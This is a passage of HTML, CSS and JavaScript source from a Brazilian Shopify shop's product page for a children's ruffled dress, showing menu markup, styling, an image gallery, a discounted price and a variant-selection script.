            </li><li id="item_f5ec6c88-eea6-48d4-96c6-f8c8d30bce14" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Estações</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f5ec6c88-eea6-48d4-96c6-f8c8d30bce14&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f9472abf-da9d-4722-9525-b7c2e4474cf8" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Calçados</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f9472abf-da9d-4722-9525-b7c2e4474cf8&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_58863ddd-9856-4ba8-b4d1-b78adeb75736" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Acessórios</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=58863ddd-9856-4ba8-b4d1-b78adeb75736&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li></ul>
</nav>
</div>
        <div class="col-3 fs__12 ha8_txt tr">

<style>
    
.truck_cab {
    display: flex;
    padding: 5px !important;
    color:#565656;
    align-items: center;
    font-size: 14px;
}
.truck_cab i {
    margin: 0 8px 0 0;  
    font-size: 23px;
}  
@media(max-width:768px) {.truck_cab_link{display:none;}}       
</style>
          
          <a class="truck_cab_link" href="/pages/acompanhe-seu-pedido">
            <span class="truck_cab"><i class="las la-truck"></i> 
                Rastrear pedido 
            </span>
          </a>
        </div>
    </div>
    
  </div></div><style data-shopify>.ha8_cat h5 {
          background-color: rgba(0,0,0,0);
          color: #565656;
      }
      .header__mid .css_h_se {min-height: 100px}
      .header__bot,
      .header__mid .nt_menu{min-height: 50px}
      .ha8_cat h5,.nt_menu >li>a{height:50px}
      .header__bot.border_true {border-color:#163b86}
      .header__bot {
       background: linear-gradient(72deg, rgba(213, 252, 240, 1) 1%, rgba(219, 239, 244, 1) 21%, rgba(219, 239, 244, 1) 22%, rgba(255, 243, 241, 1) 61%);
      }.header__bot .ha8_nav .nt_menu>li>a, .header__bot .ha8_txt, .header__bot .ha8_txt a {
        color: #353535 !important;
      }
      .header__bot .ha8_txt {
          max-width: max-content;
      }
      .header__bot .ha8_nav .nt_menu>li>a>i {
        color: rgba(53, 53, 53, 0.6) !important;
      }
       .header__bot .ha8_nav .nt_menu>li.has-children>a:after {
        color: rgba(53, 53, 53, 0.45) !important;
      }</style><style>
  
#shopify-section-header_rawart {  
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;  
}    
header .container {  
    display: block;
    min-width: 100%;  
}    
header .branding.ts__05.lh__1 {  
    display: flex;
    align-items: center;  
}  
header .row.al_center.css_h_se {  
    display: flex;
    justify-content: space-between;  
}  
header .col-lg-3.col-md-4.col-3.tr {  
    display: flex;
    justify-content: flex-end;
    max-width: max-content;  
}    
.header__mid {    
    background: linear-gradient(91deg, rgba(219, 239, 244, 1), rgba(213, 252, 240, 1) 2%, rgba(219, 239, 244, 1) 21%, rgba(255, 243, 241, 1) 62%, rgba(255, 243, 241, 1) 100%, rgba(221, 232, 244, 1) 100%, rgba(220, 235, 244, 1) 100%, rgba(217, 243, 244, 1) 100%, rgba(216, 244, 240, 1) 100%, rgba(225, 224, 244, 1) 100%);
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:; 
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    height: 100px;
    align-items: center;    
}  
.header__bot {  
    background: ;
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:;                           
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;  
}  
                              
header #ntheader {z-index: 600;}
                              
header .nt_menu li {z-index: 100;}                              
                              
.clhovermq .cart_pos_dropdown:not(.template-cart) .icon_cart:hover a {                              
    color: #565656 !important;
    opacity: 0.5;                              
}                               
.iccl-user:before, .iccl-cart:before, .nt_action .tcount, .push-menu-btn>svg {                              
    color: #565656;
    fill: #565656;                              
}                               
.nt_action .tcount, .toolbar_count {    
    background: #ff9090;
    min-width: 0;    
} 
                              
@media (min-width:769px) {                              
                              
.icon_cart.pr.in_flex.al_center {
    display: inline-flex;
    width: 37%;
    justify-content: flex-end;
  }                              
}
                              
@media (max-width:768px) {
                              
header .col-lg-3.col-md-4.col-3.tr {  
    display: flow-root;
  }                                                              
}
                              
/* Caixa de Pesquisa */
  
.cl_h_search {  
   -webkit-flex: 1 1;
   -ms-flex: 1 1;
   flex: 1 1;
   max-width: 100%;
   padding: 10px;                            
}  

.cl_h_search .mini_cart_content {box-shadow: 0 0 0 0 black;}                              
  
header .mini_cart_content.fixcl-scroll.widget {  
    background: none;
    max-width: 100%;
    margin: 0 auto;
    padding: 6px;
    border-radius: 6px;
} 
.fixcl-scroll-content.product_list_widget.mh_js_cat {
    background: white;
    border-radius: 6px;
    box-shadow: 0px 3px 13px -11px black;
}                                
.h_search_frm {        
    background: #ffffff;
    width: 100%;
    max-width: 100% !important;
    height: auto;
    
    padding: 0; 
}      
                              
input.h_search_ip.js_iput_search {color: #222222;}                                 
                              
.h_search_btn.js_btn_search {  
    background: #ff9090;                          
    display: flex;
    padding: 0 5px;
    margin: 0 4px 0 0;
    width: auto;
    height: 28px;
    min-height: 0;
    min-width: 0;                          
    color: #ffffff;
    align-items: center;
    justify-content: center;  
}                                
.h_search_frm svg {
    width: 19px;
    fill: #ffffff;                          
}                                
                              

                           
@media (max-width: 320px){
.frm_search_cat.col-auto {height: 15px;}
}                              
                              

                              
                                                         
  
.h_search_ip.js_iput_search {height: 34px;}  
  
.h_search_btn.js_btn_search .la-search:before {font-size: 20px;}
  
.frm_search_cat.col-auto select {  
    margin: 0;
    height: 34px;  
} 
  
/* Carrinho */  

header .row.mb__10.pb__10 { 
    padding: 4px 0;
    border-radius: 6px;
    box-shadow: 0 5px 5px -8px black;
  
}   
header .row.mb__10.pb__10:hover {background: #f9f9f9;}                              
  
.nt_fk_full {z-index: 500;}  
  
/* ----------------------------- */   
  
header .lh__1.flex.al_center.pr {font-weight: 400;}    
header .cb.chp.db.push_side {
    display: flex;
    align-items: center;                          
}  
  
header #login_name {  
    margin: 0 8px 0 0;
    flex: none;
    font-weight: 500;
    color: #565656;                            
}
  
@media (min-width: 769px) {  
   
header .dib {flex: none;}  
                              
header .dib.truncate {
    margin: 2px 0 0 0;
     font-weight: bold;   
}                              
  
header .col-lg-3.col-md-4.col-6.tc.tl_lg {  
    min-width: max-content;
    flex: 0;  
}  
                              

  
.nt_fk_canvas {
 
    position: fixed;
    top: 0;
    bottom: 0;
    width: 300px;
    background-color: #fff;
    right: 0;
    overflow: visible !important;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -webkit-transform: translate3d(0%,0%,0);
    transform: translate3d(0%,0%,0);
    box-shadow: 0 0 0px 0 rgb(0 0 0 / 50%) !important;
    display: block;
    border-radius: 10px;
    z-index: 505;
    display: none;  
}    
#nt_login_canvas {  
    background: none;
    height: 410px;
    margin: 55px 0 0 0;
    text-align: left;  
}   
.nt_fk_canvas.act_opened {  
   display: flex;
   flex-direction: column;                             
}    
#customer_login, #RegisterForm, #customer_login, #RecoverForm {  
    background: white;
    border-radius: 10px;  
}   
#nt_login_canvas::before {  
    content: url(//lojaclickcerto.com/cdn/shop/t/14/assets/setacima.svg?v=25393662530201979521660070539);
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 0;
    transform: rotateX(45deg);
    right: 6px;
    left: calc(69% - 8px);
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;  
    z-index: 1;                          
} 
  
/* Animation */

@keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {        
        transform: rotateX(45deg);
        opacity: 1;
        height: 12px;
    }
}

@-webkit-keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: rotateX(45deg);
        height: 12px;
    }
}
                              
                              
  
/* Sub Menu */    
  
.h_cat_nav.pa.op__0.mh_js_cat {                              
    background: none;
    display: none;
    width: 100%;
    margin: -10px 0 0 0;
    padding: 10px 0 0 0;  
}                                 
header .col-auto.ha8_cat:hover .h_cat_nav.pa.op__0.mh_js_cat {
    display: block;
    top: auto;
}                                
.ha8_cat h5 {  
    width: 100%;
    height: 33px !important;
    border: 1px solid #ffffff4a;
    border-radius: 4px;
    margin: 5px -8px 5px 7px;  
} 
  
header .col-auto.ha8_cat {position: inherit;}  

.h_cat_nav>ul li { 
    background: #efefef;
    display: block;
    box-sizing: border-box;
    border-radius: 6px;
    margin: 5px;
    float: left;  
} 
.h_cat_nav>ul li:not(:last-child)>a:before {background: none !important;}  
  
.h_cat_nav a:hover {  
    border-radius: 6px;
    margin: 0;
    box-shadow: 0px 0px 7px -4px black inset;  
}  
                              
span.lbc_nav {                              
    font-size: 8px;
    padding: 0 5px;                              
}                                                                                          
  
} 
  
/* ----------------------------- */    
  
  
@media (max-width: 768px) {
  
header .col-6.dn.db_lg.cl_h_search, .header__bot {display: none;}
  
.act_opened #nt_menu_canvas:after {  
    background: black;
    content: 'x';
    position: absolute;
    display: flex;
    width: 50px;
    font-size: 35px;
    color: white;
    top: 81px;
    right: -50px;
    justify-content: center;
    align-items: center;
    z-index: -1;
    border: 0;
    pointer-events: none;  
} 
                              
header .row.al_center.css_h_se {flex-wrap: nowrap;}                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {display: flex;}                               
header .row.al_center.css_h_se {justify-content: center;}
 
}  
                              
@media (max-width: 1024px) {                               
                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {flex: auto;}                              
.mb_nav_tabs.flex.al_center.mb_cat_true {align-items: baseline;}                                                            
.glow-subnav-template, .whatsapp-top {display: none;}                              
                              
}</style></div><div id="colorline"></div> 
	</div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div></header>

                                                                                                             
                                                                                                            

  
<div id="nt_content"><style>

.row.theiaStickySidebar.sticky .flickity-viewport {border-radius: 10px;}   
  
.row.theiaStickySidebar.sticky .flickity-viewport span.nt_bg_lz.lazyloaded {
    overflow: visible !important;
    margin: 6px 0 0 0;
    border-radius: 10px;
}  
  
.row.theiaStickySidebar.sticky .t4_show {overflow: auto;} 
  
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar {
    width: 3px;
    height: 3px;
    background-color: #F5F5F5;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e9e9e9;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #f9f9f9;
}   
  
.btn_pnav_prev.pe_none, .btn_pnav_next.pe_none {  
    width: 25px;
    height: 25px;
    min-height: 0;
    border-radius: 4px;
    border: 1px solid #dddddd !important;
    bottom: -28px;
    color: #d1d1d1 !important;  
}   
.row.theiaStickySidebar.sticky .p-nav .n-item {
  padding: 0 12px;
  overflow: inherit;
}   
  
@media(max-width:768px){
  .row.theiaStickySidebar.sticky .flickity-viewport {padding: 0 0 68px 0;}
}  
  
</style>

<div class="sp-single sp-single-1 des_pr_layout_2 mb__60"><div class="bgbl pt__20 pb__20 lh__1">
   <div class="container">
    <div class="row al_center">
      <div class="col"><nav class="sp-breadcrumb"><a href="/" class="dib">Home</a><i class="facl facl-angle-right"></i>Vestido Infantil Babadinho</nav></div></div>
   </div>
  </div>
<script type="text/javascript" src="//lojaclickcerto.com/cdn/shop/t/14/assets/sticky.min.js?v=35807239495043136281660070540"></script>
<script type="text/javascript">var sticky = new Sticky('.sticky');</script>
 <div class="container container_cat cat_default">
      <div class="row product mt__40" id="product-7533615710423" data-featured-product-se data-id="_ppr"><div class="col-md-12 col-12 thumb_left">
            <div class="row mb__50 pr_sticky_content">
               <div class="col-md-6 col-12 pr product-images img_action_none pr_sticky_img" data-pr-single-media-group data-sticky-container>
                  <div class="row theiaStickySidebar sticky" style="margin: 0px;">

      <div class="col-12 col-lg col_thumb">
         <div class="p-thumb fade_flick_1 p-thumb_ppr images sp-pr-gallery equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickity='{"initialIndex": ".media_id_30565294604503","fade":false,"draggable":">1","cellSelector": ".p-item:not(.is_varhide)","cellAlign": "center","wrapAround": true,"autoPlay": false,"prevNextButtons":true,"adaptiveHeight": true,"imagesLoaded": false, "lazyLoad": 0,"dragThreshold" : 6,"pageDots": false,"rightToLeft": false }'><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30565294604503" data-mdid="30565294604503" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223_1x1.jpg?v=1663631526" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30566948208855" data-mdid="30566948208855" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-608011_1x1.jpg?v=1663652308" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-608011.jpg?v=1663652308" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-608011.jpg?v=1663652308" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30567156547799" data-mdid="30567156547799" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-162805_1x1.jpg?v=1663654489" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-162805.jpg?v=1663654489" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-162805.jpg?v=1663654489" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30567611957463" data-mdid="30567611957463" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-137888_1x1.jpg?v=1663659542" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-137888.jpg?v=1663659542" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-137888.jpg?v=1663659542" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30569223782615" data-mdid="30569223782615" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-694198_1x1.jpg?v=1663672393" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-694198.jpg?v=1663672393" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-694198.jpg?v=1663672393" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_30569683845335" data-mdid="30569683845335" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-842853_1x1.jpg?v=1663676051" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-842853.jpg?v=1663676051" data-width="1600" data-height="1600" data-cap="Vestido Infantil Babadinho vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-842853.jpg?v=1663676051" loading="lazy" alt="Vestido Infantil Babadinho vestido Loja Click Certo "></noscript>
   </div></div><style>
  
.label_style_rectangular .nt_label {
    width: auto;
    padding: 0 5px;
}  
    
</style>

<span class="tc nt_labels pa pe_none cw">
  
  
  
  <span class="onsale nt_label">
  <span>-33%</span>
  </span></span><div class="p_group_btns pa flex"></div></div>
      <div class="col-12 col-lg-auto col_nav nav_medium"><div class="p-nav ratio_imgtrue row equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickityjs='{"initialIndex": ".media_id_30565294604503","cellSelector": ".n-item:not(.is_varhide)","cellAlign": "left","asNavFor": ".p-thumb","wrapAround": true,"draggable": ">1","autoPlay": 0,"prevNextButtons": 0,"percentPosition": 1,"imagesLoaded": 0,"pageDots": 0,"groupCells": 3,"rightToLeft": false,"contain":  1,"freeScroll": 0}'><div class="col-3 col-lg-12"><img class="w__100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201600%201600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vestido Infantil Babadinho"></div></div><button type="button" aria-label="Previous" class="btn_pnav_prev pe_none"><i class="las la-angle-up"></i></button><button type="button" aria-label="Next" class="btn_pnav_next pe_none"><i class="las la-angle-down"></i></button></div>   
                    
 
                    
</div>
</div>
         
              
                           
       
                 <div class="col-md-6 col-12 product-infors pr_sticky_su">             
                   <div class="theiaStickySidebar"><div id="shopify-section-pr_summary" class="shopify-section summary entry-summary mt__30"><style>
  
    
  
.top_product {    
   width: 100%;    
   margin: 0 !important;
   border-radius: 10px;    
   flex-direction: column;
   
}  
.pr_short_des {margin: 0 0 25px 0;}   
  
@media (max-width: 768px) {
    
.top_product {
    padding: 0;
    box-shadow: 0 0 0 0 black;    
  }  
}  

.price.price_varies {display: none !important;} // fix price
  
</style>

<div class="top_product">
<style>
@media (max-width: 768px) { 
   #shopify-section-pr_summary {margin: 25px 0 0 0;}  
}
  
</style>

<h1 class="product_title entry-title" style="font-size: 24px">Vestido Infantil Babadinho 
  

  
  
  
</h1>   
  
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div> 
<!-- End Areviews product title Rating Code --><div class="pr_rating"><span class="shopify-product-reviews-badge" data-id="7533615710423"></span></div>            

</a> <style>
    
/* Preço página de produto */ 
          
.price_stock {
    border-bottom: 0px solid #f6f6f8;
}                     
.rating_sp_kl { 
    margin: -10px 0 5px 0 !important;
    display: block;  
}                   
.nt_label.out-of-stock {
    width: 100% !important;
    padding: 10px;
}          
.price_stock {  
    display: block;
    margin: 8px 0;  
}#shopify-section-pr_summary .price_varies.current_price ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 0 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}           
#shopify-section-pr_summary .price_varies.current_price {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 11px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}       
#shopify-section-pr_summary .price_varies.current_price del, .price_range del {        
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0 0 5px 0;
    padding: 0;  
}     
#shopify-section-pr_summary .price_range ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 10px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}                
.price_range del {
    margin: 0 0 10px 0;
    font-weight: 500;  
}          
          
</style>

        <div id="price_and_purchase" class="flex wrap fl_between al_center price-review mt__15 pb__10 mb__20 price_stock">
          
           <p class="price_range" id="price_ppr"><del>R$ 139,99</del> <ins id='precoAtual'>R$ 94,99</ins></p><script type="text/javascript">
  
  function showVariantContent(variantId) {
	$('.variant-content').hide();
    $('[data-variant-id="' + variantId + '"]').show();
  }

  (function($) {
    const VARIANT_PARENT_SELECTOR = '.swatches-select';
    const VARIANT_OPTION_1_SELECTOR = '.swatches-select[data-id=0]';
    const VARIANT_OPTION_2_SELECTOR = '.swatches-select[data-id=1]';
    const VARIANT_OPTION_3_SELECTOR = '.swatches-select[data-id=2]';
    const VARIANT_ITEM_SELECTOR = '.nt-swatch';
    const VARIANT_SELECTED_SELECTOR = '.is-selected';

    function getVariantFromOptions(variants, option1, option2, option3) {
      return variants.find(v => v.option1 == option1 && v.option2 == option2 && v.option3 == option3);
    }

	$(document).ready(function() {

      $(VARIANT_PARENT_SELECTOR).on('click', VARIANT_ITEM_SELECTOR, function(e){
        var productJson = JSON.parse($('#ProductJson-template_ppr').html());
        if(!productJson) return;

        var variantItemEl = $($(e.target).closest('.nt-swatch')[0] || e.target);
        
        var option1 = variantItemEl.parents(VARIANT_OPTION_1_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_1_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
        var option2 = variantItemEl.parents(VARIANT_OPTION_2_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_2_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
		var option3 = variantItemEl.parents(VARIANT_OPTION_3_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_3_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;

        var variant = getVariantFromOptions(productJson.variants, option1, option2, option3);
        if(variant) {
          showVariantContent(variant.id);
        }
      });
       
       showVariantContent('42365054943447');
                         
    });
   })(jQuery);
  
</script>

<style type="text/css">:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-42365054943447 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-42365054976215 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-42365055008983 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-42365054910679 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
